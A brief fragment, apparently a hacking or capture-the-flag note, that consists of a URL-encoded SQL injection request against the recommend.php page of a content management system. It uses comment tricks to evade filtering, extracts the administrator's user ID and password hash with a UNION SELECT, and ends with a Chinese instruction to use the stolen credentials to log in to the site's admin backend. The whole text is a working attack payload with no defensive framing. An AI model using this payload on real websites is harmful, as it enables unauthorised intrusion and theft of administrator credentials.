 /plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\\%27%20or%[email protected]`\\%27`%20/*!50000union*//*!50000select*/1,2,3,(select%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%[email protected]__admin`%20limit+0,1),5,6,7,8,9%[email protected]`\\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=4294通过url找到管理员后台账户和密码,并登陆网站后台